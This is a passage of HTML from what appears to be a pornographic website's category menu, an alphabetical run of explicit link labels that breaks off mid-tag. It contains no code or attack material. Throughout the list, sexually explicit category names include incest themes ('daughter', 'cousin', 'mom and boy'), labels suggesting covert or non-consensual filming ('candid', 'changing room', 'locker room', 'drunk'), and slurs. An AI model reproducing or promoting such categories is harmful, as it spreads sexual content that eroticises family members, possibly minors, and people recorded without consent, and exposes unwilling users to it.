				<li><a href="/categories/busty/" title="busty" target="_blank">busty</a></li><li><a href="/categories/busty asian/" title="busty asian" target="_blank">busty asian</a></li><li><a href="/categories/busty milf/" title="busty milf" target="_blank">busty milf</a></li><li><a href="/categories/butt/" title="butt" target="_blank">butt</a></li><li><a href="/categories/buttfucking/" title="buttfucking" target="_blank">buttfucking</a></li><li><a href="/categories/butthole/" title="butthole" target="_blank">butthole</a></li><li><a href="/categories/buttplug/" title="buttplug" target="_blank">buttplug</a></li><li><a href="/categories/cameltoe/" title="cameltoe" target="_blank">cameltoe</a></li><li><a href="/categories/camgirl/" title="camgirl" target="_blank">camgirl</a></li><li><a href="/categories/camping/" title="camping" target="_blank">camping</a></li><li><a href="/categories/canadian/" title="canadian" target="_blank">canadian</a></li><li><a href="/categories/candid/" title="candid" target="_blank">candid</a></li><li><a href="/categories/car/" title="car" target="_blank">car</a></li><li><a href="/categories/cartoon/" title="cartoon" target="_blank">cartoon</a></li><li><a href="/categories/cash/" title="cash" target="_blank">cash</a></li><li><a href="/categories/casting/" title="casting" target="_blank">casting</a></li><li><a href="/categories/casting couch/" title="casting couch" target="_blank">casting couch</a></li><li><a href="/categories/catfight/" title="catfight" target="_blank">catfight</a></li><li><a href="/categories/catsuit/" title="catsuit" target="_blank">catsuit</a></li><li><a href="/categories/caught/" title="caught" target="_blank">caught</a></li><li><a href="/categories/cbt/" title="cbt" target="_blank">cbt</a></li><li><a href="/categories/cei/" title="cei" target="_blank">cei</a></li><li><a href="/categories/celeb/" title="celeb" target="_blank">celeb</a></li><li><a href="/categories/censored/" title="censored" target="_blank">censored</a></li><li><a href="/categories/cfnm/" title="cfnm" target="_blank">cfnm</a></li><li><a href="/categories/changing room/" title="changing room" target="_blank">changing room</a></li><li><a href="/categories/chatroulette/" title="chatroulette" target="_blank">chatroulette</a></li><li><a href="/categories/cheating/" title="cheating" target="_blank">cheating</a></li><li><a href="/categories/cheating wife/" title="cheating wife" target="_blank">cheating wife</a></li><li><a href="/categories/cheerleaders/" title="cheerleaders" target="_blank">cheerleaders</a></li><li><a href="/categories/chinese/" title="chinese" target="_blank">chinese</a></li><li><a href="/categories/christmas/" title="christmas" target="_blank">christmas</a></li><li><a href="/categories/chubby/" title="chubby" target="_blank">chubby</a></li><li><a href="/categories/chubby amateur/" title="chubby amateur" target="_blank">chubby amateur</a></li><li><a href="/categories/chunky/" title="chunky" target="_blank">chunky</a></li><li><a href="/categories/cinema/" title="cinema" target="_blank">cinema</a></li><li><a href="/categories/classic/" title="classic" target="_blank">classic</a></li><li><a href="/categories/classroom/" title="classroom" target="_blank">classroom</a></li><li><a href="/categories/classy/" title="classy" target="_blank">classy</a></li><li><a href="/categories/cleavage/" title="cleavage" target="_blank">cleavage</a></li><li><a href="/categories/clit/" title="clit" target="_blank">clit</a></li><li><a href="/categories/close up/" title="close up" target="_blank">close up</a></li><li><a href="/categories/closeup/" title="closeup" target="_blank">closeup</a></li><li><a href="/categories/clothed/" title="clothed" target="_blank">clothed</a></li><li><a href="/categories/club/" title="club" target="_blank">club</a></li><li><a href="/categories/cmnf/" title="cmnf" target="_blank">cmnf</a></li><li><a href="/categories/cock/" title="cock" target="_blank">cock</a></li><li><a href="/categories/coed/" title="coed" target="_blank">coed</a></li><li><a href="/categories/collar/" title="collar" target="_blank">collar</a></li><li><a href="/categories/collection/" title="collection" target="_blank">collection</a></li><li><a href="/categories/college/" title="college" target="_blank">college</a></li><li><a href="/categories/college party/" title="college party" target="_blank">college party</a></li><li><a href="/categories/colombian/" title="colombian" target="_blank">colombian</a></li><li><a href="/categories/comic/" title="comic" target="_blank">comic</a></li><li><a href="/categories/compilation/" title="compilation" target="_blank">compilation</a></li><li><a href="/categories/condom/" title="condom" target="_blank">condom</a></li><li><a href="/categories/cop/" title="cop" target="_blank">cop</a></li><li><a href="/categories/corset/" title="corset" target="_blank">corset</a></li><li><a href="/categories/cosplay/" title="cosplay" target="_blank">cosplay</a></li><li><a href="/categories/costume/" title="costume" target="_blank">costume</a></li><li><a href="/categories/couch/" title="couch" target="_blank">couch</a></li><li><a href="/categories/cougar/" title="cougar" target="_blank">cougar</a></li><li><a href="/categories/country/" title="country" target="_blank">country</a></li><li><a href="/categories/couple/" title="couple" target="_blank">couple</a></li><li><a href="/categories/cousin/" title="cousin" target="_blank">cousin</a></li><li><a href="/categories/cowgirl/" title="cowgirl" target="_blank">cowgirl</a></li><li><a href="/categories/crazy/" title="crazy" target="_blank">crazy</a></li><li><a href="/categories/creampie/" title="creampie" target="_blank">creampie</a></li><li><a href="/categories/creampie eating/" title="creampie eating" target="_blank">creampie eating</a></li><li><a href="/categories/creamy pussy/" title="creamy pussy" target="_blank">creamy pussy</a></li><li><a href="/categories/crossdresser/" title="crossdresser" target="_blank">crossdresser</a></li><li><a href="/categories/cuban/" title="cuban" target="_blank">cuban</a></li><li><a href="/categories/cuckold/" title="cuckold" target="_blank">cuckold</a></li><li><a href="/categories/cucumber/" title="cucumber" target="_blank">cucumber</a></li><li><a href="/categories/cum/" title="cum" target="_blank">cum</a></li><li><a href="/categories/cum drinking/" title="cum drinking" target="_blank">cum drinking</a></li><li><a href="/categories/cum in ass/" title="cum in ass" target="_blank">cum in ass</a></li><li><a href="/categories/cum in pussy/" title="cum in pussy" target="_blank">cum in pussy</a></li><li><a href="/categories/cum inside/" title="cum inside" target="_blank">cum inside</a></li><li><a href="/categories/cum kissing/" title="cum kissing" target="_blank">cum kissing</a></li><li><a href="/categories/cum on ass/" title="cum on ass" target="_blank">cum on ass</a></li><li><a href="/categories/cum on tits/" title="cum on tits" target="_blank">cum on tits</a></li><li><a href="/categories/cum swallowing/" title="cum swallowing" target="_blank">cum swallowing</a></li><li><a href="/categories/cum twice/" title="cum twice" target="_blank">cum twice</a></li><li><a href="/categories/cumshot/" title="cumshot" target="_blank">cumshot</a></li><li><a href="/categories/cunt/" title="cunt" target="_blank">cunt</a></li><li><a href="/categories/curvy/" title="curvy" target="_blank">curvy</a></li><li><a href="/categories/cute/" title="cute" target="_blank">cute</a></li><li><a href="/categories/czech/" title="czech" target="_blank">czech</a></li><li><a href="/categories/daddy/" title="daddy" target="_blank">daddy</a></li><li><a href="/categories/dance/" title="dance" target="_blank">dance</a></li><li><a href="/categories/dancing/" title="dancing" target="_blank">dancing</a></li><li><a href="/categories/danish/" title="danish" target="_blank">danish</a></li><li><a href="/categories/dare/" title="dare" target="_blank">dare</a></li><li><a href="/categories/daughter/" title="daughter" target="_blank">daughter</a></li><li><a href="/categories/deepthroat/" title="deepthroat" target="_blank">deepthroat</a></li><li><a href="/categories/desi/" title="desi" target="_blank">desi</a></li><li><a href="/categories/desk/" title="desk" target="_blank">desk</a></li><li><a href="/categories/desperate/" title="desperate" target="_blank">desperate</a></li><li><a href="/categories/deutsche/" title="deutsche" target="_blank">deutsche</a></li><li><a href="/categories/diaper/" title="diaper" target="_blank">diaper</a></li><li><a href="/categories/dick/" title="dick" target="_blank">dick</a></li><li><a href="/categories/dick flash/" title="dick flash" target="_blank">dick flash</a></li><li><a href="/categories/dildo/" title="dildo" target="_blank">dildo</a></li><li><a href="/categories/dirty/" title="dirty" target="_blank">dirty</a></li><li><a href="/categories/disco/" title="disco" target="_blank">disco</a></li><li><a href="/categories/doctor/" title="doctor" target="_blank">doctor</a></li><li><a href="/categories/doggy style/" title="doggy style" target="_blank">doggy style</a></li><li><a href="/categories/doggystyle/" title="doggystyle" target="_blank">doggystyle</a></li><li><a href="/categories/doll/" title="doll" target="_blank">doll</a></li><li><a href="/categories/dominant/" title="dominant" target="_blank">dominant</a></li><li><a href="/categories/domination/" title="domination" target="_blank">domination</a></li><li><a href="/categories/dominatrix/" title="dominatrix" target="_blank">dominatrix</a></li><li><a href="/categories/dominican/" title="dominican" target="_blank">dominican</a></li><li><a href="/categories/dorm/" title="dorm" target="_blank">dorm</a></li><li><a href="/categories/double anal/" title="double anal" target="_blank">double anal</a></li><li><a href="/categories/double blowjob/" title="double blowjob" target="_blank">double blowjob</a></li><li><a href="/categories/double fisting/" title="double fisting" target="_blank">double fisting</a></li><li><a href="/categories/double penetration/" title="double penetration" target="_blank">double penetration</a></li><li><a href="/categories/dp/" title="dp" target="_blank">dp</a></li><li><a href="/categories/dress/" title="dress" target="_blank">dress</a></li><li><a href="/categories/dressing/" title="dressing" target="_blank">dressing</a></li><li><a href="/categories/dressing room/" title="dressing room" target="_blank">dressing room</a></li><li><a href="/categories/drunk/" title="drunk" target="_blank">drunk</a></li><li><a href="/categories/dungeon/" title="dungeon" target="_blank">dungeon</a></li><li><a href="/categories/dutch/" title="dutch" target="_blank">dutch</a></li><li><a href="/categories/dyke/" title="dyke" target="_blank">dyke</a></li><li><a href="/categories/ebony/" title="ebony" target="_blank">ebony</a></li><li><a href="/categories/ebony amateur/" title="ebony amateur" target="_blank">ebony amateur</a></li><li><a href="/categories/ebony bbw/" title="ebony bbw" target="_blank">ebony bbw</a></li><li><a href="/categories/ebony big ass/" title="ebony big ass" target="_blank">ebony big ass</a></li><li><a href="/categories/ebony lesbian/" title="ebony lesbian" target="_blank">ebony lesbian</a></li><li><a href="/categories/ebony milf/" title="ebony milf" target="_blank">ebony milf</a></li><li><a href="/categories/ebony mom/" title="ebony mom" target="_blank">ebony mom</a></li><li><a href="/categories/ebony squirt/" title="ebony squirt" target="_blank">ebony squirt</a></li><li><a href="/categories/egyptian/" title="egyptian" target="_blank">egyptian</a></li><li><a href="/categories/elevator/" title="elevator" target="_blank">elevator</a></li><li><a href="/categories/emo/" title="emo" target="_blank">emo</a></li><li><a href="/categories/enema/" title="enema" target="_blank">enema</a></li><li><a href="/categories/english/" title="english" target="_blank">english</a></li><li><a href="/categories/erotic/" title="erotic" target="_blank">erotic</a></li><li><a href="/categories/escort/" title="escort" target="_blank">escort</a></li><li><a href="/categories/ethnic/" title="ethnic" target="_blank">ethnic</a></li><li><a href="/categories/european/" title="european" target="_blank">european</a></li>

				</ul>
				<ul>
				
				<li><a href="/categories/ex girlfriend/" title="ex girlfriend" target="_blank">ex girlfriend</a></li><li><a href="/categories/exam/" title="exam" target="_blank">exam</a></li><li><a href="/categories/exhibitionist/" title="exhibitionist" target="_blank">exhibitionist</a></li><li><a href="/categories/exhibitionist wife/" title="exhibitionist wife" target="_blank">exhibitionist wife</a></li><li><a href="/categories/exotic/" title="exotic" target="_blank">exotic</a></li><li><a href="/categories/extreme/" title="extreme" target="_blank">extreme</a></li><li><a href="/categories/extreme deepthroat/" title="extreme deepthroat" target="_blank">extreme deepthroat</a></li><li><a href="/categories/extreme gangbang/" title="extreme gangbang" target="_blank">extreme gangbang</a></li><li><a href="/categories/face fuck/" title="face fuck" target="_blank">face fuck</a></li><li><a href="/categories/facesitting/" title="facesitting" target="_blank">facesitting</a></li><li><a href="/categories/facial/" title="facial" target="_blank">facial</a></li><li><a href="/categories/fake tits/" title="fake tits" target="_blank">fake tits</a></li><li><a href="/categories/family/" title="family" target="_blank">family</a></li><li><a href="/categories/fantasy/" title="fantasy" target="_blank">fantasy</a></li><li><a href="/categories/farm/" title="farm" target="_blank">farm</a></li><li><a href="/categories/farting/" title="farting" target="_blank">farting</a></li><li><a href="/categories/fat/" title="fat" target="_blank">fat</a></li><li><a href="/categories/feet/" title="feet" target="_blank">feet</a></li><li><a href="/categories/female/" title="female" target="_blank">female</a></li><li><a href="/categories/femdom/" title="femdom" target="_blank">femdom</a></li><li><a href="/categories/fetish/" title="fetish" target="_blank">fetish</a></li><li><a href="/categories/ffm/" title="ffm" target="_blank">ffm</a></li><li><a href="/categories/fight/" title="fight" target="_blank">fight</a></li><li><a href="/categories/filipina/" title="filipina" target="_blank">filipina</a></li><li><a href="/categories/fingering/" title="fingering" target="_blank">fingering</a></li><li><a href="/categories/finnish/" title="finnish" target="_blank">finnish</a></li><li><a href="/categories/first time/" title="first time" target="_blank">first time</a></li><li><a href="/categories/fisting/" title="fisting" target="_blank">fisting</a></li><li><a href="/categories/fitness/" title="fitness" target="_blank">fitness</a></li><li><a href="/categories/flashing/" title="flashing" target="_blank">flashing</a></li><li><a href="/categories/fleshlight/" title="fleshlight" target="_blank">fleshlight</a></li><li><a href="/categories/flexible/" title="flexible" target="_blank">flexible</a></li><li><a href="/categories/floor/" title="floor" target="_blank">floor</a></li><li><a href="/categories/food/" title="food" target="_blank">food</a></li><li><a href="/categories/foot fetish/" title="foot fetish" target="_blank">foot fetish</a></li><li><a href="/categories/footjob/" title="footjob" target="_blank">footjob</a></li><li><a href="/categories/foreplay/" title="foreplay" target="_blank">foreplay</a></li><li><a href="/categories/foursome/" title="foursome" target="_blank">foursome</a></li><li><a href="/categories/freak/" title="freak" target="_blank">freak</a></li><li><a href="/categories/freckled/" title="freckled" target="_blank">freckled</a></li><li><a href="/categories/french/" title="french" target="_blank">french</a></li><li><a href="/categories/fucked/" title="fucked" target="_blank">fucked</a></li><li><a href="/categories/full movie/" title="full movie" target="_blank">full movie</a></li><li><a href="/categories/funny/" title="funny" target="_blank">funny</a></li><li><a href="/categories/gagged/" title="gagged" target="_blank">gagged</a></li><li><a href="/categories/gagging/" title="gagging" target="_blank">gagging</a></li><li><a href="/categories/game/" title="game" target="_blank">game</a></li><li><a href="/categories/gangbang/" title="gangbang" target="_blank">gangbang</a></li><li><a href="/categories/gaping/" title="gaping" target="_blank">gaping</a></li><li><a href="/categories/garden/" title="garden" target="_blank">garden</a></li><li><a href="/categories/gay/" title="gay" target="_blank">gay</a></li><li><a href="/categories/geile/" title="geile" target="_blank">geile</a></li><li><a href="/categories/geiler fick/" title="geiler fick" target="_blank">geiler fick</a></li><li><a href="/categories/german/" title="german" target="_blank">german</a></li><li><a href="/categories/german mature/" title="german mature" target="_blank">german mature</a></li><li><a href="/categories/german milf/" title="german milf" target="_blank">german milf</a></li><li><a href="/categories/german vintage/" title="german vintage" target="_blank">german vintage</a></li><li><a href="/categories/ghetto/" title="ghetto" target="_blank">ghetto</a></li><li><a href="/categories/giantess/" title="giantess" target="_blank">giantess</a></li><li><a href="/categories/gilf/" title="gilf" target="_blank">gilf</a></li><li><a href="/categories/girl next door/" title="girl next door" target="_blank">girl next door</a></li><li><a href="/categories/girlfriend/" title="girlfriend" target="_blank">girlfriend</a></li><li><a href="/categories/giving head/" title="giving head" target="_blank">giving head</a></li><li><a href="/categories/glamour/" title="glamour" target="_blank">glamour</a></li><li><a href="/categories/glasses/" title="glasses" target="_blank">glasses</a></li><li><a href="/categories/gloryhole/" title="gloryhole" target="_blank">gloryhole</a></li><li><a href="/categories/gloves/" title="gloves" target="_blank">gloves</a></li><li><a href="/categories/goddess/" title="goddess" target="_blank">goddess</a></li><li><a href="/categories/golf/" title="golf" target="_blank">golf</a></li><li><a href="/categories/gorgeous/" title="gorgeous" target="_blank">gorgeous</a></li><li><a href="/categories/goth/" title="goth" target="_blank">goth</a></li><li><a href="/categories/grandma/" title="grandma" target="_blank">grandma</a></li><li><a href="/categories/grandpa/" title="grandpa" target="_blank">grandpa</a></li><li><a href="/categories/grandson/" title="grandson" target="_blank">grandson</a></li><li><a href="/categories/granny xxx/" title="granny xxx" target="_blank">granny xxx</a></li><li><a href="/categories/greek/" title="greek" target="_blank">greek</a></li><li><a href="/categories/grinding/" title="grinding" target="_blank">grinding</a></li><li><a href="/categories/group sex/" title="group sex" target="_blank">group sex</a></li><li><a href="/categories/gym/" title="gym" target="_blank">gym</a></li><li><a href="/categories/gymnast/" title="gymnast" target="_blank">gymnast</a></li><li><a href="/categories/gyno/" title="gyno" target="_blank">gyno</a></li><li><a href="/categories/gyno exam/" title="gyno exam" target="_blank">gyno exam</a></li><li><a href="/categories/hair pulling/" title="hair pulling" target="_blank">hair pulling</a></li><li><a href="/categories/hairy/" title="hairy" target="_blank">hairy</a></li><li><a href="/categories/hairy mature/" title="hairy mature" target="_blank">hairy mature</a></li><li><a href="/categories/halloween/" title="halloween" target="_blank">halloween</a></li><li><a href="/categories/handcuffed/" title="handcuffed" target="_blank">handcuffed</a></li><li><a href="/categories/handjob compilation/" title="handjob compilation" target="_blank">handjob compilation</a></li><li><a href="/categories/handjob cumshot/" title="handjob cumshot" target="_blank">handjob cumshot</a></li><li><a href="/categories/handjobs/" title="handjobs" target="_blank">handjobs</a></li><li><a href="/categories/happy ending/" title="happy ending" target="_blank">happy ending</a></li><li><a href="/categories/hard fuck/" title="hard fuck" target="_blank">hard fuck</a></li><li><a href="/categories/hardcore/" title="hardcore" target="_blank">hardcore</a></li><li><a href="/categories/hd/" title="hd" target="_blank">hd</a></li><li><a href="/categories/hd porn/" title="hd porn" target="_blank">hd porn</a></li><li><a href="/categories/heels/" title="heels" target="_blank">heels</a></li><li><a href="/categories/hentai/" title="hentai" target="_blank">hentai</a></li><li><a href="/categories/high heels/" title="high heels" target="_blank">high heels</a></li><li><a href="/categories/hogtied/" title="hogtied" target="_blank">hogtied</a></li><li><a href="/categories/holiday/" title="holiday" target="_blank">holiday</a></li><li><a href="/categories/home/" title="home" target="_blank">home</a></li><li><a href="/categories/homeless/" title="homeless" target="_blank">homeless</a></li><li><a href="/categories/homemade/" title="homemade" target="_blank">homemade</a></li><li><a href="/categories/homemade porn/" title="homemade porn" target="_blank">homemade porn</a></li><li><a href="/categories/homemade threesome/" title="homemade threesome" target="_blank">homemade threesome</a></li><li><a href="/categories/hood/" title="hood" target="_blank">hood</a></li><li><a href="/categories/hooker/" title="hooker" target="_blank">hooker</a></li><li><a href="/categories/hooters/" title="hooters" target="_blank">hooters</a></li><li><a href="/categories/horny/" title="horny" target="_blank">horny</a></li><li><a href="/categories/hospital/" title="hospital" target="_blank">hospital</a></li><li><a href="/categories/hot babes/" title="hot babes" target="_blank">hot babes</a></li><li><a href="/categories/hot mom/" title="hot mom" target="_blank">hot mom</a></li><li><a href="/categories/hotel/" title="hotel" target="_blank">hotel</a></li><li><a href="/categories/housewife/" title="housewife" target="_blank">housewife</a></li><li><a href="/categories/huge/" title="huge" target="_blank">huge</a></li><li><a href="/categories/huge cock/" title="huge cock" target="_blank">huge cock</a></li><li><a href="/categories/huge dildo/" title="huge dildo" target="_blank">huge dildo</a></li><li><a href="/categories/huge tits/" title="huge tits" target="_blank">huge tits</a></li><li><a href="/categories/humiliation/" title="humiliation" target="_blank">humiliation</a></li><li><a href="/categories/humping/" title="humping" target="_blank">humping</a></li><li><a href="/categories/hungarian/" title="hungarian" target="_blank">hungarian</a></li><li><a href="/categories/hungry/" title="hungry" target="_blank">hungry</a></li><li><a href="/categories/husband/" title="husband" target="_blank">husband</a></li><li><a href="/categories/indian/" title="indian" target="_blank">indian</a></li><li><a href="/categories/indian blowjob/" title="indian blowjob" target="_blank">indian blowjob</a></li><li><a href="/categories/indian boobs/" title="indian boobs" target="_blank">indian boobs</a></li><li><a href="/categories/indian couple/" title="indian couple" target="_blank">indian couple</a></li><li><a href="/categories/indian group sex/" title="indian group sex" target="_blank">indian group sex</a></li><li><a href="/categories/indian milf/" title="indian milf" target="_blank">indian milf</a></li><li><a href="/categories/indian mom/" title="indian mom" target="_blank">indian mom</a></li><li><a href="/categories/indian threesome/" title="indian threesome" target="_blank">indian threesome</a></li><li><a href="/categories/indonesian/" title="indonesian" target="_blank">indonesian</a></li><li><a href="/categories/innocent/" title="innocent" target="_blank">innocent</a></li><li><a href="/categories/instruction/" title="instruction" target="_blank">instruction</a></li><li><a href="/categories/interracial/" title="interracial" target="_blank">interracial</a></li><li><a href="/categories/interracial anal/" title="interracial anal" target="_blank">interracial anal</a></li><li><a href="/categories/interracial gangbang/" title="interracial gangbang" target="_blank">interracial gangbang</a></li><li><a href="/categories/interview/" title="interview" target="_blank">interview</a></li><li><a href="/categories/iranian/" title="iranian" target="_blank">iranian</a></li><li><a href="/categories/irish/" title="irish" target="_blank">irish</a></li><li><a href="/categories/italian/" title="italian" target="_blank">italian</a></li><li><a href="/categories/italian milf/" title="italian milf" target="_blank">italian milf</a></li><li><a href="/categories/jacuzzi/" title="jacuzzi" target="_blank">jacuzzi</a></li><li><a href="/categories/jail/" title="jail" target="_blank">jail</a></li>
				
				</ul>
				<ul>
				
				<li><a href="/categories/japanese/" title="japanese" target="_blank">japanese</a></li><li><a href="/categories/jeans/" title="jeans" target="_blank">jeans</a></li><li><a href="/categories/jerking/" title="jerking" target="_blank">jerking</a></li><li><a href="/categories/kinky/" title="kinky" target="_blank">kinky</a></li><li><a href="/categories/kissing/" title="kissing" target="_blank">kissing</a></li><li><a href="/categories/kitchen/" title="kitchen" target="_blank">kitchen</a></li><li><a href="/categories/korean/" title="korean" target="_blank">korean</a></li><li><a href="/categories/lactating/" title="lactating" target="_blank">lactating</a></li><li><a href="/categories/lady/" title="lady" target="_blank">lady</a></li><li><a href="/categories/ladyboy/" title="ladyboy" target="_blank">ladyboy</a></li><li><a href="/categories/latex/" title="latex" target="_blank">latex</a></li><li><a href="/categories/latina/" title="latina" target="_blank">latina</a></li><li><a href="/categories/latina amateur/" title="latina amateur" target="_blank">latina amateur</a></li><li><a href="/categories/latina lesbians/" title="latina lesbians" target="_blank">latina lesbians</a></li><li><a href="/categories/latina maid/" title="latina maid" target="_blank">latina maid</a></li><li><a href="/categories/latina milf/" title="latina milf" target="_blank">latina milf</a></li><li><a href="/categories/latina mom/" title="latina mom" target="_blank">latina mom</a></li><li><a href="/categories/latino/" title="latino" target="_blank">latino</a></li><li><a href="/categories/leather/" title="leather" target="_blank">leather</a></li><li><a href="/categories/legs/" title="legs" target="_blank">legs</a></li><li><a href="/categories/lesbian/" title="lesbian" target="_blank">lesbian</a></li><li><a href="/categories/lesbian anal/" title="lesbian anal" target="_blank">lesbian anal</a></li><li><a href="/categories/lesbian bondage/" title="lesbian bondage" target="_blank">lesbian bondage</a></li><li><a href="/categories/lesbian domination/" title="lesbian domination" target="_blank">lesbian domination</a></li><li><a href="/categories/lesbian feet/" title="lesbian feet" target="_blank">lesbian feet</a></li><li><a href="/categories/lesbian fisting/" title="lesbian fisting" target="_blank">lesbian fisting</a></li><li><a href="/categories/lesbian milf/" title="lesbian milf" target="_blank">lesbian milf</a></li><li><a href="/categories/lesbian orgasm/" title="lesbian orgasm" target="_blank">lesbian orgasm</a></li><li><a href="/categories/lesbian scissoring/" title="lesbian scissoring" target="_blank">lesbian scissoring</a></li><li><a href="/categories/lesbian squirt/" title="lesbian squirt" target="_blank">lesbian squirt</a></li><li><a href="/categories/lesbian strapon/" title="lesbian strapon" target="_blank">lesbian strapon</a></li><li><a href="/categories/lesbian threesome/" title="lesbian threesome" target="_blank">lesbian threesome</a></li><li><a href="/categories/lesbian tribbing/" title="lesbian tribbing" target="_blank">lesbian tribbing</a></li><li><a href="/categories/librarian/" title="librarian" target="_blank">librarian</a></li><li><a href="/categories/licking/" title="licking" target="_blank">licking</a></li><li><a href="/categories/lifeguard/" title="lifeguard" target="_blank">lifeguard</a></li><li><a href="/categories/lingerie/" title="lingerie" target="_blank">lingerie</a></li><li><a href="/categories/lipstick/" title="lipstick" target="_blank">lipstick</a></li><li><a href="/categories/locker room/" title="locker room" target="_blank">locker room</a></li><li><a href="/categories/lollipop/" title="lollipop" target="_blank">lollipop</a></li><li><a href="/categories/long hair/" title="long hair" target="_blank">long hair</a></li><li><a href="/categories/long nails/" title="long nails" target="_blank">long nails</a></li><li><a href="/categories/lotion/" title="lotion" target="_blank">lotion</a></li><li><a href="/categories/love/" title="love" target="_blank">love</a></li><li><a href="/categories/lube/" title="lube" target="_blank">lube</a></li><li><a href="/categories/machine/" title="machine" target="_blank">machine</a></li><li><a href="/categories/maid/" title="maid" target="_blank">maid</a></li><li><a href="/categories/malaysian/" title="malaysian" target="_blank">malaysian</a></li><li><a href="/categories/married/" title="married" target="_blank">married</a></li><li><a href="/categories/mask/" title="mask" target="_blank">mask</a></li><li><a href="/categories/massage/" title="massage" target="_blank">massage</a></li><li><a href="/categories/masseuse/" title="masseuse" target="_blank">masseuse</a></li><li><a href="/categories/massive tits/" title="massive tits" target="_blank">massive tits</a></li><li><a href="/categories/masturbation/" title="masturbation" target="_blank">masturbation</a></li><li><a href="/categories/mature/" title="mature" target="_blank">mature</a></li><li><a href="/categories/mature amateur/" title="mature amateur" target="_blank">mature amateur</a></li><li><a href="/categories/mature anal sex/" title="mature anal sex" target="_blank">mature anal sex</a></li><li><a href="/categories/mature bbw/" title="mature bbw" target="_blank">mature bbw</a></li><li><a href="/categories/mature ebony/" title="mature ebony" target="_blank">mature ebony</a></li><li><a href="/categories/mature gangbang/" title="mature gangbang" target="_blank">mature gangbang</a></li><li><a href="/categories/mature latina/" title="mature latina" target="_blank">mature latina</a></li><li><a href="/categories/mature lesbian/" title="mature lesbian" target="_blank">mature lesbian</a></li><li><a href="/categories/mature mom/" title="mature mom" target="_blank">mature mom</a></li><li><a href="/categories/mature solo/" title="mature solo" target="_blank">mature solo</a></li><li><a href="/categories/medical/" title="medical" target="_blank">medical</a></li><li><a href="/categories/messy/" title="messy" target="_blank">messy</a></li><li><a href="/categories/mexican/" title="mexican" target="_blank">mexican</a></li><li><a href="/categories/mexican milf/" title="mexican milf" target="_blank">mexican milf</a></li><li><a href="/categories/midget/" title="midget" target="_blank">midget</a></li><li><a href="/categories/milf/" title="milf" target="_blank">milf</a></li><li><a href="/categories/milf pov/" title="milf pov" target="_blank">milf pov</a></li><li><a href="/categories/milf solo/" title="milf solo" target="_blank">milf solo</a></li><li><a href="/categories/military/" title="military" target="_blank">military</a></li><li><a href="/categories/milk/" title="milk" target="_blank">milk</a></li><li><a href="/categories/milking/" title="milking" target="_blank">milking</a></li><li><a href="/categories/mini skirt/" title="mini skirt" target="_blank">mini skirt</a></li><li><a href="/categories/mirror/" title="mirror" target="_blank">mirror</a></li><li><a href="/categories/missionary/" title="missionary" target="_blank">missionary</a></li><li><a href="/categories/mistress/" title="mistress" target="_blank">mistress</a></li><li><a href="/categories/mmf/" title="mmf" target="_blank">mmf</a></li><li><a href="/categories/mmf threesome/" title="mmf threesome" target="_blank">mmf threesome</a></li><li><a href="/categories/moaning/" title="moaning" target="_blank">moaning</a></li><li><a href="/categories/model/" title="model" target="_blank">model</a></li><li><a href="/categories/mom/" title="mom" target="_blank">mom</a></li><li><a href="/categories/mom anal sex/" title="mom anal sex" target="_blank">mom anal sex</a></li><li><a href="/categories/mom and boy/" title="mom and boy" target="_blank">mom and boy</a></li><li><a href="/categories/mom handjob/" title="mom handjob" target="_blank">mom handjob</a></li><li><a href="/categories/mom pov/" title="mom pov" target="_blank">mom pov</a></li><li><a href="/categories/money/" title="money" target="_blank">money</a></li><li><a href="/categories/monster/" title="monster" target="_blank">monster</a></li><li><a href="/categories/monster cock/" title="monster cock" target="_blank">monster cock</a></li><li><a href="/categories/monster tits/" title="monster tits" target="_blank">monster tits</a></li><li><a href="/categories/morning/" title="morning" target="_blank">morning</a></li><li><a href="/categories/motel/" title="motel" target="_blank">motel</a></li><li><a href="/categories/mother/" title="mother" target="_blank">mother</a></li><li><a href="/categories/mouthful/" title="mouthful" target="_blank">mouthful</a></li><li><a href="/categories/multiple cumshots/" title="multiple cumshots" target="_blank">multiple cumshots</a></li><li><a href="/categories/multiple orgasms/" title="multiple orgasms" target="_blank">multiple orgasms</a></li><li><a href="/categories/muscle/" title="muscle" target="_blank">muscle</a></li><li><a href="/categories/muscular/" title="muscular" target="_blank">muscular</a></li><li><a href="/categories/mutual masturbation/" title="mutual masturbation" target="_blank">mutual masturbation</a></li><li><a href="/categories/naked/" title="naked" target="_blank">naked</a></li><li><a href="/categories/natural/" title="natural" target="_blank">natural</a></li><li><a href="/categories/nature/" title="nature" target="_blank">nature</a></li><li><a href="/categories/naughty/" title="naughty" target="_blank">naughty</a></li><li><a href="/categories/neighbor/" title="neighbor" target="_blank">neighbor</a></li><li><a href="/categories/nerdy/" title="nerdy" target="_blank">nerdy</a></li><li><a href="/categories/nextdoor/" title="nextdoor" target="_blank">nextdoor</a></li><li><a href="/categories/nipples/" title="nipples" target="_blank">nipples</a></li><li><a href="/categories/norwegian/" title="norwegian" target="_blank">norwegian</a></li><li><a href="/categories/nude/" title="nude" target="_blank">nude</a></li><li><a href="/categories/nudist/" title="nudist" target="_blank">nudist</a></li><li><a href="/categories/nun/" title="nun" target="_blank">nun</a></li><li><a href="/categories/nurse/" title="nurse" target="_blank">nurse</a></li><li><a href="/categories/nylon/" title="nylon" target="_blank">nylon</a></li><li><a href="/categories/nympho/" title="nympho" target="_blank">nympho</a></li><li><a href="/categories/obese/" title="obese" target="_blank">obese</a></li><li><a href="/categories/office/" title="office" target="_blank">office</a></li><li><a href="/categories/oiled/" title="oiled" target="_blank">oiled</a></li><li><a href="/categories/old/" title="old" target="_blank">old</a></li><li><a href="/categories/old and young/" title="old and young" target="_blank">old and young</a></li><li><a href="/categories/old man/" title="old man" target="_blank">old man</a></li><li><a href="/categories/older/" title="older" target="_blank">older</a></li><li><a href="/categories/oma/" title="oma" target="_blank">oma</a></li><li><a href="/categories/omegle/" title="omegle" target="_blank">omegle</a></li><li><a href="/categories/oops/" title="oops" target="_blank">oops</a></li><li><a href="/categories/open pussy/" title="open pussy" target="_blank">open pussy</a></li><li><a href="/categories/oral creampie/" title="oral creampie" target="_blank">oral creampie</a></li><li><a href="/categories/oral sex/" title="oral sex" target="_blank">oral sex</a></li><li><a href="/categories/orgasm/" title="orgasm" target="_blank">orgasm</a></li><li><a href="/categories/orgasm compilation/" title="orgasm compilation" target="_blank">orgasm compilation</a></li><li><a href="/categories/orgy/" title="orgy" target="_blank">orgy</a></li><li><a href="/categories/oriental/" title="oriental" target="_blank">oriental</a></li><li><a href="/categories/outdoor/" title="outdoor" target="_blank">outdoor</a></li><li><a href="/categories/overwatch/" title="overwatch" target="_blank">overwatch</a></li><li><a href="/categories/pain/" title="pain" 